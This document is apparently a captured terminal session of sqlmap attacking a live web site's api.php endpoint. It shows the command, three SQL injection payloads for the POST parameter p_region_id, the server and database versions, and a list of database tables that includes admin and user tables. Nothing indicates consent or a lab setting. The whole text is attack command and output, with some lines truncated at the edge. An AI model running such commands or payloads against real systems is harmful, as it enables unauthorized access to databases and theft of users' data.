 [root@localhost]:~# sqlmap -u http://www.maimaicha.com/api.php --data "act=search_sub_regions&api_version=1.
on_id" -D popmaimaichacom --tables
{1.0-dev-nongit-20150308}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 11:14:47
[11:14:47] [INFO] resuming back-end DBMS 'mysql'
[11:14:57] [INFO] testing connection to the target URL
[11:15:07] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: p_region_id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 RLIKE (SELECT (CASE WH
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 AND (SELECT 2680 FROM(
T(2680=2680,1))),0x71627a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 AND (SELECT * FROM (SE
---
[11:15:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:15:08] [INFO] fetching tables for database: 'popmaimaichacom'
[11:15:08] [INFO] the SQL query used returns 204 entries
Database: popmaimaichacom
[204 tables]
+---------------------------------+
| 20110131_admin |
| 20110131_pl |
| 20110131_users |
| 360_mmc_coupons |
| activity_coupons |
| aixin_bussiness |
| aixin_message |
| game_coupon |
| ip_dat |
| is_360cps |
| is_cfqg |
| is_comments_member |
| is_coupon_active |
| is_fanli |
| is_geili |
| is_goodslog |
| is_kuaideng |
| is_lingqu_coupon |
| is_linktech |
| is_lottery |